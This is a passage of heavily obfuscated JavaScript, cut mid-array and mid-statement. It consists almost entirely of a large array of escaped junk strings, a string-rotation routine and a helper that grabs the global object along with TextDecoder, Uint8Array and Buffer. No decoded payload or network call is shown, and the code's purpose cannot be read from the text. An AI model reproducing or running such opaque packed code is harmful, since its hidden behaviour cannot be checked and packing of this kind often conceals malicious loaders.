1','\x3e\x71\x50\x32\x28\x72\x41','\x62\x72\x57\x66\x7e\x3c\x55\x43','\x72\x35\x4a\x47\x62','\x53\x50\x57\x33\x57\x3e\x30\x43','\x71\x4d\x5a\x32\x62','\x72\x72\x40\x4a','\u006b\u0022\u0067\u0051\u0055\u006f\u004d\u0042','\u0069\u0035\u006c\u0079\u0049','\u0022\u0079\u0072\u0061\u0030\u005f\u0063\u0043','\u0059\u0042\u002a\u0063\u0061','\x59\x50\x7a\x67\x5a\x3e\x53\x43','\u003b\u0069\u0046\u0061\u004b','\u0060\u0047\u003b\u0043\u0078\u0029\u0075\u0043','\x53\x50\x28\x67\x50','\x50\x50\x29\x31\x6c\x60\x71\x43','\u0044\u006a\u002b\u003c\u0063','\u007a\u0032\u004e\u004b\u0057\u0032\u006f\u0043','\x72\x72\x30\x3d\x63','\u003c\u0031\u002f\u0032\u005b\u005b\u0049\u0043','\x61\x72\x24\x4a\x64','\u0029\u007a\u0074\u0061\u003f\u005b\u0055\u0043','\x3b\x47\x71\x46\x50','\u0044\u0072\u0041\u0068\u004f\u005b\u0079\u0043','\u0068\u0074\u0079\u0067\u0061','\x5a\x42\x74\x63\x61','\u003e\u0071\u0063\u0066\u0061','\x41\x45\x4e\x4b\x64','\u003d\u005d\u0041\u0044\u0063\u002c\u004d\u0043','\x36\x32\x6a\x49\x64','\x2c\x74\x52\x65\x7d\x30\x23\x42','\u002f\u0044\u0066\u0045\u005a','\x69\x22\x6d\x75\x33\x51\x4e\x42','\x7d\x5f\x5b\x41\x45','\x71\x35\x74\x61\x5b\x68\x24\x41','\u003b\u0047\u0074\u0061\u004d','\x72\x4d\x5e\x49\x63\x29\x30\x43','\u0072\u0072\u0074\u0061\u0059','\x3f\x2b\x52\x2e\x3a\x6d\x58\x42','\u0021\u002f\u0029\u0079\u0060\u003c\u0057\u0043','\x2f\x69\x5a\x32\x79\x3b\x49\x43','\x53\x50\x48\x45\x6e\x7a\x57\x43','\x39\x5a\x38\x3d\x63','\u0066\u0072\u0074\u004b\u0044\u003a\u0077\u0043','\u003d\u0069\u0047\u0066\u0061','\u004f\u0050\u0044\u0077\u0039\u007b\u0024\u0043','\u0068\u0074\u007a\u0067\u0061','\x6b\x7d\x43\x67\x37\x3d\x67\x43','\u0063\u0035\u0059\u004a\u0064','\u0032\u0058\u0059\u004a\u0035\u002b\u0075\u0043','\u0029\u007a\u0067\u005a\u003e\u003c\u004d\u0043','\u0053\u0050\u004d\u0046\u0049','\x7c\x44\x4e\x4b\x61','\u0042\u0045\u0032\u0066\u002c\u0057\u0072\u0042','\x2e\x7a\x5e\x49\x68\x3e\x4d\x43','\u006b\u0072\u005d\u003b\u0065\u003e\u0053\u0043','\x64\x7d\x57\x3c\x62','\u0053\u0050\u0056\u004b','\x78\x6f\x7c\x3c\x23\x2e\x63\x43','\x77\x32\x2f\x32\x62','\u0036\u0032\u0049\u0078\u004c','\x61\x72\x24\x4a\x78\x29\x63\x43','\x54\x42\x3a\x31\x3d\x5b\x6d\x43','\x28\x71\x48\x4a\x74\x3b\x63\x43','\u0048\u0072\u0041\u0065\u005a','\x5a\x3a\x6c\x45\x5d\x3e\x36\x43','\u0077\u0052\u002f\u0032\u0062','\x35\x7a\x22\x64\x7a\x78\x71\x43','\x2c\x77\x4c\x64\x54','\x7b\x6e\x77\x62\x23\x64\x64\x42','\x65\x38\x4e\x4b\x57\x3c\x55\x43','\u0025\u0032\u0067\u005a\u0054','\u0026\u006c\u006b\u003d\u0072\u0040\u0079\u0043','\x5b\x4f\x39\x4b','\u0057\u0050\u0039\u004b','\x50\x50\x3b\x49','\x44\x67\x4e\x4b\x29\x3c\x79\x43','\u0064\u0077\u0057\u0078\u0049','\u004c\u003f\u0038\u002c\u0048\u003f\u004d\u0043','\x33\x60\x3b\x43\x50','\u0035\u0074\u006d\u0078\u006d\u006c\u006e\u0042','\x48\x4d\x4d\x3d\x59\x35\x41','\u0064\u004d\u0065\u0066\u0051\u005e\u0055\u0043','\u0072\u0035\u0055\u0064\u0061','\x5a\x75\x6e\x3c\x4b\x3a\x4d\x43','\u0052\u0042\u003a\u0031\u0059','\u005f\u0071\u0031\u004b','\x75\x61\x55\x3d\x4a\x28\x63\x43','\x41\x56\x64\x48\x5f\x74\x76\x42','\u0048\u002c\u0057\u002f\u0064','\u0048\u002c\u0057\u002f\u0068\u0030\u0021\u0043','\x31\x4f\x52\x62\x65','\x4f\x67\x5f\x64\x3f\x5b\x69\x43','\x5a\x50\x3e\x76\x66\x3e\x75\x43','\x7e\x46\x6d\x3c\x5a','\u0044\u0072\u007a\u0049\u0063\u002c\u0053\u0043','\u002f\u0022\u0074\u005a\u0052\u006e\u0054\u0042','\x7a\x32\x68\x2b\x64','\u0077\u0035\u0030\u0031\u005b\u005b\u0041','\x35\x4c\x6d\x66\x59','\x34\x58\x58\x4a\x53\x5b\x22\x41','\x5a\x75\x6e\x3c\x59','\x6a\x61\x37\x67\x71\x7a\x6d\x43','\x6f\x61\x54\x67\x61','\u0029\u007a\u0030\u003d\u0072\u0040\u0042\u0042','\x34\x34\x79\x67\x65','\x62\x47\x7e\x2e\x68\x2f\x6f\x43','\u0063\u0042\u003e\u005a\u0059','\u002f\u0037\u0039\u004b\u0063\u0029\u0079\u0043','\u0050\u0044\u004b\u0067\u0059','\u0040\u0044\u005e\u0049\u0042\u002e\u004a\u0042','\x64\x4d\x60\x61\x4d','\x78\x6f\x75\x66\x37\x3d\x3a\x59\x3c\x52\x47\x36\x42','\x4c\x3f\x78\x49\x6d\x2b\x36\x59\x4e\x21\x72\x78\x42','\x28\x47\x71\x46\x50','\x36\x32\x6a\x49\x50\x3a\x79\x43','\x58\x50\x44\x77\x50','\x33\x2c\x6a\x67\x5a','\u006a\u0072\u007a\u0049\u005f\u0066\u006b\u0043','\x3e\x7a\x6d\x66\x4c','\u0050\u0058\u006f\u0078\u0026\u0033\u006f\u0043','\x21\x32\x5d\x44\x49','\x6a\x72\x58\x3c\x50\x5b\x29\x41','\x2f\x31\x28\x67\x65','\x43\x45\x45\x3d\x54\x3c\x63\x43','\u004f\u0067\u006a\u0049\u0064','\x26\x7a\x6d\x66\x3d\x5b\x55\x43','\x76\x69\x6d\x66\x62','\x35\x69\x65\x66\x4f\x5b\x79\x43','\u003c\u006c\u004c\u004b\u0063','\x7d\x5f\x5b\x41\x62\x4c\x67\x41','\x24\x7a\x2b\x66\x5e\x66\x55\x43','\x65\x75\x30\x31\x62','\u0069\u0022\u005b\u004e\u004d','\x55\x50\x4e\x4b\x68\x6c\x52\x42','\x47\x6c\x59\x32\x62','\u0036\u0058\u0057\u0033\u0048\u002a\u007c\u002a\u0038\u0021\u004e\u0077\u0041','\u0054\u0075\u0036\u0062\u0059','\u003f\u0069\u006c\u0079\u0070\u003d\u006f\u0043','\u0064\u0072\u0077\u004a\u0062','\u002b\u004c\u005a\u0032\u005f\u0072\u0055\u0041','\x4c\x64\x60\x79\x6d\x6c\x23\x42','\u006b\u002c\u0057\u0063\u0050','\u0046\u002c\u0070\u0047\u005a','\u0079\u0071\u0046\u004b\u0059\u0040\u0055\u0043','\u006a\u0072\u007a\u0049\u005a','\u0057\u0050\u0039\u004b\u0066\u003e\u006a\u005b\u0047','\x6b\x22\x68\x78\x4e','\x35\x61\x66\x3c\x63\x2c\x6e\x54\x48','\x50\x50\x29\x31\x6c\x60\x7d\x59\x48','\x4f\x47\x71\x46\x61\x71\x61\x43','\u007d\u005f\u003b\u0043\u0050','\x71\x7d\x64\x33\x59\x3c\x29\x43','\u0041\u0048\u003c\u0076\u0063','\x45\x45\x25\x32\x39\x57\x64\x42','\x43\x58\x34\x78\x50','\u0037\u0034\u0039\u004b\u0066\u002c\u0077\u0043','\x58\x69\x2c\x3c\x63','\u0065\u0044\u0073\u0046\u0061\u0071\u0044\u0042','\u006d\u0061\u006d\u0033\u0050','\u006f\u0061\u0077\u004a\u0067\u002c\u0075\u0043','\u0074\u0032\u0057\u0033\u0063','\x3d\x6c\x35\x67\x49\x7b\x55\x43','\x5a\x7a\x56\x45\x63','\x36\x4c\x2c\x3c\x60\x2a\x6f\x43','\x39\x6f\x28\x67\x4c','\x48\x75\x77\x62\x46\x2a\x58\x42','\u0045\u0032\u006b\u0066\u004d','\u0050\u0032\u0068\u002b\u0044\u002e\u0024\u0041','\u0063\u003d\u003d\u0043\u0062','\u005a\u0025\u0063\u0066\u0071\u002b\u0056\u0042','\u0068\u0044\u0075\u0066\u004d','\u005e\u007a\u003b\u0067\u005a','\u0072\u0035\u005f\u0031\u007c\u0066\u004f\u0043','\u006a\u0072\u0058\u003c\u0061','\u006c\u0072\u003d\u003c\u0069\u003e\u006d\u0043','\u0041\u0023\u005f\u0031\u0040\u005b\u0041','\x69\x22\x6d\x75\x48','\x72\x72\x3c\x3d\x6c\x2f\x77\x43','\x49\x45\x46\x4b\x64','\x53\x50\x38\x3d\x71\x7a\x44\x42','\x6c\x77\x3b\x61\x4e','\u0039\u0069\u0057\u0063\u0042\u0077\u0058\u0042','\x6d\x25\x79\x7a\x65','\x2c\x4f\x3b\x64\x46\x79\x34\x3a\x45','\u004c\u003f\u004c\u004b\u0077\u0029\u006d\u0043','\u0050\u0050\u0077\u0068\u0069\u0048\u0024\u0041','\x4c\x3f\x4f\x4a\x4e','\u0023\u0060\u005b\u0041\u0045','\u0075\u0061\u0055\u003d\u004a\u0028\u0059\u0043','\u0032\u004a\u005e\u0049','\x6e\x61\x49\x4a\x61','\x25\x71\x33\x32\x4c','\x49\x53\x5a\x32\x4e\x3a\x79\x43','\u0034\u0058\u0058\u004a\u0064','\u002e\u004a\u002c\u0032\u0042\u002e\u0055\u0043','\u0071\u007d\u0057\u003c\u0062','\x3b\x69\x6a\x49\x62','\x58\x42\x64\x63\x25\x2e\x63\x43','\x32\x6f\x5f\x31\x63','\u003c\u0047\u0071\u0046\u0061\u0071\u0057\u0043','\x3d\x55\x65\x33\x63','\u003f\u0069\u0073\u0046\u007d\u006a\u0050\u0042','\u0042\u006f\u0077\u0062\u004f','\x35\x61\x3f\x3c\x6a\x3b\x50\x42','\u0033\u006f\u0076\u004a\u004f','\u007e\u005a\u004d\u003d\u002c\u0057\u0077\u0043','\x23\x4a\x6c\x79\x49','\x7b\x31\x6a\x67\x5a','\u0069\u0022\u006d\u0075\u0041\u006c\u0053\u0042','\u004d\u0042\u004d\u0033\u0063','\u007e\u004f\u0030\u0031\u0060\u002a\u0061\u0043','\x33\x4c\x6d\x66\x59','\u002a\u0055\u006e\u003c\u0064\u003e\u0057\u0043','\u004c\u0042\u0075\u0068\u0066','\u002b\u0044\u0077\u004a\u007e\u005e\u007a\u0042','\x39\x69\x57\x63\x52','\u0054\u0032\u0057\u0066\u0044\u003f\u0055\u0043','\x62\x47\x55\x66\x36\x3d\x79\x43','\x29\x7a\x41\x78\x59','\x69\x22\x6c\x42\x62\x4c\x26\x41','\x34\x2c\x67\x5a\x59','\x3b\x49\x7a\x49\x7d\x66\x69\x43','\u0033\u0032\u0056\u004b','\x62\x6c\x5d\x67\x6e\x6a\x7a\x42','\u0066\u0072\u006c\u0079\u0049','\u0073\u004a\u002e\u004a\u0063\u002c\u0029\u0043','\u0075\u0064\u0040\u0041\u0045','\x54\x42\x5b\x49\x5e\x5b\x55\x43','\u0036\u006f\u007a\u0049\u0062','\x64\x50\x45\x3d\x76\x29\x53\x43','\x44\x4a\x7e\x32\x4f\x77\x32\x43','\u0079\u0047\u0070\u0047\u0056','\u005a\u0072\u0056\u004b\u006a\u003e\u006b\u0043','\u006e\u0022\u0022\u002b\u0041\u006b\u0038\u0041','\u006d\u0061\u006d\u0033\u0053\u0048\u0055\u0041','\x48\x75\x40\x4a\x4e\x3a\x51\x43','\x65\x35\x2c\x3c\x62','\x54\x75\x55\x46\x54\x76\x6f\x43','\x7a\x2c\x68\x2b\x51','\x4e\x50\x76\x3c\x72\x40\x55\x43','\x30\x71\x56\x33\x63\x76\x25\x42','\u0068\u003a\u0036\u0067\u0064','\u0076\u0032\u0037\u0067\u0048\u0059\u0055\u0043','\x31\x35\x5f\x31\x63','\x73\x4a\x2f\x32\x62','\x4d\x69\x2c\x3c\x63','\u003f\u002f\u0032\u0066\u0040\u005e\u0063\u0043','\x34\x32\x5f\x66\x4e','\u003e\u0057\u007a\u0067\u0042\u002e\u0066\u0042','\u003a\u0049\u004b\u003d\u0062','\x21\x6c\x4e\x4b\x3a\x57\x4d\x43','\u0024\u004a\u0030\u003d\u0058\u003c\u0069\u0043','\x39\x5a\x25\x32\x66\x3e\x64\x42','\u0062\u0047\u0053\u003d\u0044\u002e\u006f\u0043','\u007b\u0069\u0063\u003d\u0064','\u003d\u0055\u0065\u0033\u0066\u002c\u0068\u0042','\u0047\u006f\u002c\u004a\u0059\u0040\u0055\u0043','\u0066\u0038\u0077\u004a\u0064','\u0062\u0047\u0066\u003e\u006b\u003e\u0057\u0043','\u0071\u007d\u002a\u0066\u0076\u0029\u0059\u0043','\x47\x45\x55\x3d\x63\x2c\x3b\x42','\u0075\u0061\u0065\u0066\u005a','\x6b\x7a\x77\x32\x63\x2c\x4f\x43','\u0057\u002c\u0067\u002f\u0054','\u0068\u003a\u0036\u0067\u0034\u0023\u004a\u0042','\x59\x2c\x52\x47\x63','\x45\x23\x73\x46','\u0038\u0066\u0052\u0065\u0076\u0065\u0079\u0043','\u0053\u006c\u005f\u0079\u0054','\u005a\u0042\u002f\u002e\u0070\u002b\u0063\u0043','\x6b\x22\x5a\x78\x60\x6f\x39\x41','\x30\x71\x41\x32\x5a','\u004b\u0032\u006a\u0067\u0059','\x3d\x69\x2b\x66\x36\x3d\x7a\x76\x46','\u0043\u0032\u0074\u0045\u006f\u006a\u004a\u0042','\u0064\u0025\u0036\u0031\u0059','\u0047\u0061\u0038\u003d\u0065\u003e\u0030\u0043','\u0072\u0035\u0068\u002b\u0059','\x3c\x69\x63\x3d\x76\x3b\x77\x43','\x2b\x5f\x5b\x41\x45','\u004d\u0022\u006c\u0042\u0062\u004c\u0067\u0041','\u006d\u0072\u0028\u0067\u0070\u0040\u0029\u0041','\x58\x6c\x2e\x32\x63','\u0072\u004d\u005e\u0049','\x69\x22\x6c\x5b\x50\x69\x21\x41','\x5f\x25\x43\x44\x39\x5b\x4d\x43','\u007b\u0055\u005e\u0049\u0064','\u003d\u0069\u0048\u003c\u0052\u005b\u0039\u0042','\x33\x60\x66\x2b\x3c\x7b\x2b\x41','\x54\x50\x77\x4a\x63','\x33\x6f\x32\x2c\x65\x3e\x6b\x43','\u003c\u005a\u004c\u0067\u0059','\x5b\x47\x3b\x43\x68\x3e\x4d\x43','\x33\x74\x59\x62\x63\x6a\x46\x42','\u0058\u007a\u0072\u003d\u003e\u0033\u006f\u0043','\x31\x61\x34\x4a\x63','\u0060\u0022\u0074\u005a\u0052\u006e\u0054\u0042','\u0077\u0072\u0065\u0033\u003a\u0057\u0051\u0043','\x3f\x69\x6c\x79\x49','\u0029\u0047\u007e\u002e\u004d','\x32\x58\x6e\x3c\x76\x3b\x6f\x43','\x43\x6a\x2c\x3c\x62\x2c\x41','\x47\x6c\x5b\x67\x70\x40\x77\x43','\u0075\u004a\u0028\u0067\u0067\u003e\u006d\u0043','\x52\x6f\x5e\x67\x55\x3c\x3a\x59\x23\x46','\u0075\u0052\u0037\u0077\u007b\u0072\u0048\u006a\u0040\u0032\u005f\u0079\u005e\u0043\u003c\u0061','\x31\x58\x78\x49\x5f\x66\x28\x7a\x58\x30\x22\x35\x74\x45\x46','\u0041\u0023\u005f\u0031\u0040\u005b\u0049\u0043','\x6d\x35\x6d\x66\x51\x5b\x41','\u004b\u0045\u0044\u0067\u0067\u002c\u0041','\x41\x45\x4f\x66\x56\x3c\x41','\x2b\x58\x63\x3d\x72\x32\x6f\x43','\u0065\u0035\u0057\u0033\u004f\u003a\u004f\u0043','\x64\x50\x55\x64\x7b\x3c\x63\x43','\u0075\u0061\u004c\u0067\u003f\u005b\u0041','\x4c\x4d\x7a\x2e\x38\x69\x79\x75\x35\x4f\x41\x5d\x4d\x50\x7a\x6f\x50\x4a\x76\x2f\x2b\x79\x73\x75\x6d\x4e\x5d\x28\x57\x5d\x7d\x57\x5a\x3a\x2a\x4b\x5a\x35\x2a\x35\x68\x35\x6f\x40\x6a\x6d\x4a','\x26\x21\x5f\x64\x5f\x30\x53\x3a\x47\x36\x36\x3d\x50\x43\x61\x70\x32\x35\x61\x62\x21\x3a\x69\x4d\x31\x54\x34\x37\x6b\x2c\x57\x63\x6a\x58\x7d\x78\x25\x5b\x56\x6a\x2c\x4e','\u0033\u0025\u0025\u007a\u0053\u0079\u0048\u002a\u0028\u0054\u004b\u004a\u006c\u0051\u0028\u0065\u0036\u0074\u005f\u002c\u0051\u003c\u0071\u0053\u0059\u0052\u007e\u0028\u0062\u005d\u006e\u0066\u002c\u0077\u0067\u003b\u0052','\u007e\u004f\u005f\u0061\u003f\u006b\u002f\u007a\u0064\u0053\u0025\u0037\u0059\u0062\u0062\u0070\u0031\u0077\u002b\u0063\u0046\u006b\u005a\u0064\u0078\u0032\u002c\u0028\u0029\u005e\u0056\u0063\u0055\u0035\u003d\u0061\u005f\u0074\u0041','\u006f\u002c\u004a\u003b\u003c\u003a\u003b\u003f\u004b\u0021\u0075\u0030\u005d\u005b\u006b\u0053\u004e\u0042','\u006e\u007a\u0072\u0064\u0068\u0060\u0061\u0065\u0044','\x3a\x37\x7b\x3c\x7c\x3e\x64\x35\x5d\x4d\x6a\x2e\x70\x6c\x7e\x58\x61\x64\x7d\x32\x68\x39\x31\x6a\x53\x4a\x70\x2f\x2c\x44\x65\x52\x6d\x58\x6a\x67\x22\x30\x41','\u003b\u0066\u0055\u0064\u0029\u003f\u004f\u0059\u0079\u0038\u005a\u0044\u004e\u006b\u0068\u0066\u0052\u0075\u003d\u0048\u0078\u0023\u0024\u0075\u006c\u0032\u0023\u006a\u0036\u005a\u0036\u006b\u0022\u0037\u007e\u0047','\u0053\u004a\u003c\u0079\u002e\u0038\u0055\u007b\u0045','\u006e\u0035\u0044\u004b\u0076\u0039\u005d\u0040\u0061\u0055\u0041\u003b\u0061\u005b\u0078\u006e\u005f\u0077\u004c\u003a\u0057\u002a\u004a\u005b\u0062\u0052\u004d\u003b\u004f\u004f\u0025\u0066\u0063\u0055\u005e\u0046\u0028\u005b\u0041','\u005d\u0063\u0077\u004a\u0066\u002f\u003c\u004d\u0044','\x58\x50\x55\x3d\x3e\x5b\x61\x43','\u0032\u0058\u0030\u0031\u0043\u0075\u0079\u0043','\x41\x53\x5f\x31\x4c\x28\x63\x43','\x42\x45\x32\x66\x5a','\x42\x26\x45\x4b\x25\x5b\x2f\x42','\u0029\u006c\u0077\u0078\u0057','\x72\x72\x24\x4a\x6d\x2b\x4f\x43','\x38\x6f\x5d\x3b\x5a','\u0024\u004a\u0062\u0067\u0021\u003d\u0079\u0043','\x64\x72\x7a\x67\x6c\x29\x52\x76\x47','\u0046\u0075\u007a\u0067\u005e\u002a\u0055\u0043','\u002b\u005f\u0061\u0046\u005a','\u0033\u006f\u0028\u0049\u004e\u003a\u0051\u0043','\x2a\x5d\x76\x2b\x63','\u0023\u004a\u0052\u0065\u0028\u0075\u0035\u0042','\u007c\u0047\u004d\u004b\u0054','\x64\x38\x5f\x31\x6c\x60\x3b\x42','\x3f\x69\x6e\x3c\x59','\x60\x5b\x43\x4c\x67\x34\x75\x43','\u0032\u004a\u005e\u0049\u0049','\u0036\u0058\u0028\u0067\u0058\u007d\u0024\u0043','\u007e\u0046\u0078\u0049\u0064','\u0078\u006f\u007c\u003c\u003c\u005b\u0055\u0043','\u0031\u0035\u0044\u0077\u0050','\u003c\u0069\u0063\u003d\u0076\u003b\u0041','\x59\x50\x65\x66\x75\x29\x22\x41','\x36\x6c\x30\x31\x65','\x57\x58\x30\x3d\x7c\x3c\x55\x43','\u003d\u005d\u0041\u0044\u004d\u003a\u0079\u0043','\u003a\u005a\u004c\u0067\u0059','\x36\x34\x59\x4a\x5a\x3c\x55\x43','\u006b\u0022\u0058\u006e\u0050','\x23\x29\x68\x62\x29\x75\x72\x42','\x62\x50\x3e\x45\x61','\x4c\x3f\x4e\x45\x3e\x6b\x68\x42','\x4c\x3f\x4e\x45\x5a','\x4f\x50\x24\x4a\x67\x2c\x75\x43','\x4c\x47\x45\x3d\x62','\x2c\x47\x38\x3d\x38\x3d\x54\x58\x62\x52\x66\x25\x42','\u0047\u0053\u005f\u0031\u0036\u0036\u0038\u0043','\u005f\u0071\u006c\u0048\u005a','\x50\x44\x77\x4a\x55\x72\x29\x41','\u0029\u0052\u0075\u0066\u005a','\u0067\u004d\u003c\u0031\u0065','\u0066\u0035\u0024\u004a\u004e\u003a\u006d\u0043','\u006a\u007d\u0031\u0066\u0061','\u005e\u0069\u0063\u003d\u005a','\x64\x4d\x3b\x49','\u0069\u0072\u0058\u002f\u0072\u0039\u0055\u0043','\x28\x34\x79\x62\x54','\u0056\u0052\u0043\u0067\u0026\u002e\u0061\u0043','\x5a\x42\x5d\x64\x61','\x2c\x7a\x5f\x31\x5a','\u0069\u0022\u0050\u006e\u0023\u0051\u0055\u0042','\u0041\u0053\u005f\u0031\u0063','\u0065\u0035\u002f\u0032\u0059','\x21\x6c\x5f\x31\x40\x5b\x41','\x3d\x69\x63\x3d\x66\x2c\x70\x42','\u0079\u0035\u0029\u003d\u0062','\u0029\u007a\u0041\u0078\u0055\u003c\u006f\u0043','\u0044\u0067\u004e\u004b\u0049','\x3d\x21\x52\x67\x24\x77\x2f\x42','\x47\x53\x5f\x31\x59','\u003a\u0049\u005f\u0031\u0040\u005b\u0055\u0043','\u003b\u006c\u0035\u0049\u0062','\x72\x72\x54\x67\x2c\x57\x31\x42','\u0034\u0025\u006c\u0045\u004d','\x45\x45\x32\x66\x4a\x77\x4d\x43','\u005a\u0075\u0030\u0031\u002f\u0057\u0051\u0043','\x41\x45\x38\x3d\x63','\u007e\u0069\u0039\u004b\u0071\u0036\u0079\u0043','\u0033\u006f\u005e\u0049\u0049','\u0077\u0032\u002f\u0032\u002f\u0057\u0053\u0043','\u0066\u0035\u0024\u004a\u0062','\u0043\u0032\u0059\u0062\u0056\u006f\u0052\u0042','\u004f\u0047\u0069\u007a\u004e\u0077\u004f\u0043','\u0064\u007d\u0074\u0066\u0026\u002e\u0030\u0043','\x64\x50\x44\x77\x50','\x56\x75\x5f\x31\x62','\u004c\u006f\u0029\u004b\u007a\u0036\u006e\u0042','\x2b\x44\x77\x4a\x61','\x4f\x38\x56\x4b\x6a\x3e\x6d\x43','\x6b\x22\x5a\x39\x4d','\x30\x61\x49\x4a\x3f\x5b\x41','\x68\x50\x46\x4b\x50\x3a\x77\x43','\u0021\u006c\u005f\u0031\u0062','\x5f\x4f\x41\x68\x4f\x5b\x79\x43','\u0076\u007a\u002c\u003c\u0062\u002c\u0024\u0041','\u0050\u0032\u0068\u002b\u0062','\u0068\u0077\u006f\u0062\u0077\u0034\u004d\u0043','\u0070\u0064\u005b\u0047','\x53\x50\x28\x67\x2a\x5b\x79\x43','\u0030\u0061\u004f\u0066\u0064','\x45\x45\x25\x32\x53\x48\x24\x41','\x69\x22\x6c\x42\x45','\x3a\x63\x3a\x43\x32\x57\x24\x41','\x50\x50\x78\x32\x39\x7b\x24\x43','\x4b\x69\x2c\x3c\x63','\x7b\x69\x63\x3d\x56\x59\x24\x41','\x49\x45\x30\x3d\x5a','\x2a\x4c\x58\x3c\x35\x2b\x55\x43','\x28\x55\x5a\x32\x59','\u004f\u0067\u0066\u0063\u005d\u005b\u0079\u0043','\x33\x6f\x55\x64\x61','\u0041\u0045\u0039\u004b','\x78\x6f\x59\x4a\x67\x2c\x31\x42','\x6d\x35\x37\x67\x4c','\x72\x72\x3c\x3d\x6c\x2f\x4a\x54\x48','\x5f\x52\x2c\x3c\x7a\x5d\x75\x43','\u0028\u0047\u0071\u0046\u0049','\x3d\x69\x2b\x66\x36\x3d\x79\x43','\x5a\x61\x3b\x49\x64','\x47\x45\x55\x3d\x63\x2c\x22\x41','\x78\x6f\x6a\x67\x64','\x7e\x69\x65\x66\x52\x2a\x69\x43','\u004b\u0042\u0058\u0047\u0055','\u003f\u007a\u0062\u0067\u0068\u003e\u007d\u0053\u0031\u0054\u0032\u0030\u0042','\x6d\x35\x44\x67\x2c\x57\x72\x42','\u0075\u0061\u0058\u003c\u0061','\u0075\u004a\u0028\u0067\u005a\u005e\u0026\u0059\u003b\u004c\u0049\u0036\u0042','\x63\x3d\x3d\x43\x66\x2c\x75\x43','\x4f\x50\x24\x4a\x64','\x4c\x3f\x4e\x45\x4c\x3a\x32\x43','\x24\x22\x6c\x5b\x46','\x7a\x7a\x30\x31\x51\x5b\x6b\x43','\x33\x32\x37\x67\x61','\x74\x61\x31\x3a\x22\x37\x55\x43','\u0056\u0047\u004f\u0066\u0057','\x2f\x44\x66\x45\x7d\x5e\x5e\x42','\x59\x75\x55\x33\x55','\x65\x50\x30\x31\x60\x2a\x61\x43','\x54\x42\x25\x49\x76\x29\x77\x43','\u003d\u005d\u0076\u002b\u0059','\x34\x37\x3a\x31\x4e','\x2e\x7a\x5e\x49\x68\x3e\x36\x59\x47','\u0045\u0072\u004e\u004b\u003b\u0057\u002a\u0042','\u0056\u0075\u0064\u004b\u0062','\u0035\u0055\u0066\u004a\u004c\u0077\u0060\u0042','\x28\x71\x48\x4a\x57','\x69\x4a\x62\x67\x56\x60\x6f\x43','\x75\x7a\x22\x67\x63','\u0076\u0061\u0038\u003d\u004f\u003a\u0054\u005b\u002f\u0048\u0034\u0049\u0042','\u0043\u0045\u004c\u0067\u0047\u0070\u004d\u0043','\x78\x6f\x65\x66\x39\x5f\x74\x6a\x47','\x45\x2c\x44\x3d\x47\x6b\x71\x43','\u0023\u004a\u0052\u0065\u0064','\u0062\u0047\u0055\u0066\u0074\u0040\u0075\u0043','\u0074\u006f\u0029\u003d\u0058','\x60\x44\x45\x3d\x66\x2c\x41','\u0029\u007a\u004f\u0033\u0059\u002f\u0023\u0070\u0067\u0053\u0059\u0036\u0042','\u0078\u006f\u0049\u004a','\u0059\u0042\u0032\u004a\u007d\u0066\u0048\u0042','\x4f\x47\x71\x46\x49','\x76\x61\x24\x4a\x56\x2c\x63\x43','\u0036\u0058\u0056\u004b','\u005e\u004c\u005a\u0032\u003b\u0057\u0051\u0043','\u0077\u0032\u002f\u0032\u0054\u0059\u0068\u0042','\u004d\u0022\u006c\u0042\u0045','\x5a\x3d\x74\x3c\x38\x3d\x79\x43','\x53\x25\x6d\x66\x61','\u0069\u0022\u006c\u005b\u0055\u006a\u004f\u0042','\u0023\u0060\u005d\u0074\u0043','\x2b\x5f\x5b\x41\x62\x4c\x67\x41','\u0033\u0032\u0029\u0064\u0042\u002e\u0063\u0043','\x5a\x50\x3b\x49','\u0069\u0022\u006c\u0042\u004e\u0056\u006d\u0061\u006c\u004b\u0025\u002a\u0041','\u0073\u0035\u002f\u0032\u0052\u005b\u007d\u0041','\x6e\x37\x58\x47\x49','\u002a\u004c\u0037\u0049\u0021\u003d\u0069\u0043','\u0078\u006f\u007c\u003c\u0058','\u007d\u0069\u005a\u0032\u0079\u003b\u0049\u0043','\u0070\u0061\u0050\u003c\u0063','\u0044\u0072\u0041\u0068\u004f\u005b\u0079\u0043\u0022\u0034\u0063\u002e\u0042','\u0024\u004a\u0044\u0067\u004b\u003a\u006b\u0043','\x29\x7a\x41\x78\x5a','\u0065\u0050\u0028\u0067\u0075\u005d\u0055\u0043','\u0070\u0061\u0050\u003c\u0069\u003e\u006d\u0043','\x3c\x5a\x45\x3d\x28\x2e\x42\x42','\x28\x58\x40\x4a','\x3c\x6c\x57\x4a\x67\x2c\x6b\x43','\u0079\u0071\u0042\u0032\u005a','\x2c\x77\x4c\x64\x75\x23\x4d\x43','\x2e\x4c\x42\x3e\x56','\x56\x47\x4f\x66\x7c\x74\x7c\x42','\x4d\x67\x75\x45\x63','\x50\x50\x6c\x79\x32\x7b\x24\x43','\u004a\u0053\u0075\u0066\u005a','\u006e\u007d\u0079\u0067\u0035\u003d\u0067\u0043','\u0070\u0044\u0038\u003d\u0059','\x58\x50\x41\x4a\x64','\x50\x50\x5d\x3b\x4c\x3a\x4f\x43','\x71\x72\x25\x32\x49','\x2b\x4c\x5a\x32\x5f\x72\x64\x42','\u005a\u0069\u005a\u0032\u0050','\x69\x22\x6c\x42\x62\x4c','\u0050\u0050\u007a\u0049\u0051\u005b\u005a\u0042','\u003f\u007a\u0062\u0067\u0062','\u0073\u004a\u002f\u0032\u0040\u005b\u004d\u0043','\x78\x6f\x5f\x31\x63','\u006a\u0061\u0054\u0067\u0070\u0040\u0041','\x62\x47\x69\x31\x55\x3c\x4d\x43','\x4f\x67\x43\x44\x49','\x4b\x42\x6f\x7a\x44\x2e\x6f\x43','\x3e\x71\x79\x31\x50','\x33\x6f\x5d\x44\x64\x78\x7c\x2a\x38\x21\x67\x77\x42','\u004b\u0032\u006a\u0067\u0035\u003d\u0024\u0041'],qSAq7P,RyX7Piz;qSAq7P=SQqEYh;for(RyX7Piz=xhcd8Gb(qSAq7P)-0xd;RyX7Piz;RyX7Piz--)qSAq7P.unshift(qSAq7P.pop());return KiKGqCL?SQqEYh.pop():KiKGqCL++,SQqEYh},0x0)();function halHi4v(){try{return global||window||new Function('\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73')()}catch(e){try{return this}catch(e){return{}}}}!(qSAq7P=halHi4v()||{},RyX7Piz=qSAq7P.TextDecoder,OKtJu0E=qSAq7P.Uint8Array,XHelxU6=qSAq7P.Buffer,ABRtBGm=qSAq7P.String||String,dfdIJb8=qSAq7P.Array||Array,L1mQWXV=G7Rphs(()=>{var xhcd8Gb=new 